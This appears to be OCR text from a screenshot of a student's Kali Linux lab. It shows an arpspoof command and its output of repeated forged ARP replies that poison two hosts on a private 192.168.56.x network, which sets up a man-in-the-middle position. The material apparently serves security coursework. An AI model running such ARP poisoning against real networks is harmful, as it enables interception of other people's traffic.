 1 2 3 4 2 14:41
kali@kali: ~
File Actions Edit View Help
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply
6e:13:6e
8:0:27:6e:13:6e 8:0:27:5f:19:98 0806 42: arp reply 192.168.56.1 is-at 8:0:27:
6e:13:6e
Fi
kali@kali: ~
File Actions Edit View Help
Student ID: w1932378 | kali@kali:~$ sudo arpspoof -i eth0 -t 192.168.56.1 192
.168.56.101
[sudo] password for kali:
8:0:27:6e:13:6e a:0:27:0:0:6 0806 42: arp reply 192.168.56.101 is-at 8:0:27:6
e:13:6e
8:0:27:6e:13:6e a:0:27:0:0:6 0806 42: arp reply 192.168.56.101 is-at 8:0:27:6
e:13:6e
8:0:27:6e:13:6e a:0:27:0:0:6 0806 42: arp reply 192.168.56.101 is-at 8:0:27:6
e:13:6e
8:0:27:6e:13:6e a:0:27:0:0:6 0806 42: arp reply 192.168.56.101 is-at 8:0:27:6
e:13:6e
8:0:27:6e:13:6e a:0:27:0:0:6 0806 42: arp reply 192.168.56.101 is-at 8:0:27:6
e:13:6e